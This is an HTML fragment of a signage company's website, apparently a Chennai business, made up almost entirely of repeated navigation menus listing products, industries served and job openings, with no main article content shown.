href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li id="menu-item-36103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li id="menu-item-36169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li id="menu-item-36115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li id="menu-item-36133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li id="menu-item-36143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li id="menu-item-36176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li id="menu-item-36199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li id="menu-item-36362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
					
															
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>
				
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main-menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	
		
	
	
		
</div>	
    	<div class="herald-ad herald-slide herald-below-header"><!-- Shortcode [search-box-mobile-only] does not match the conditions --></div>

	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

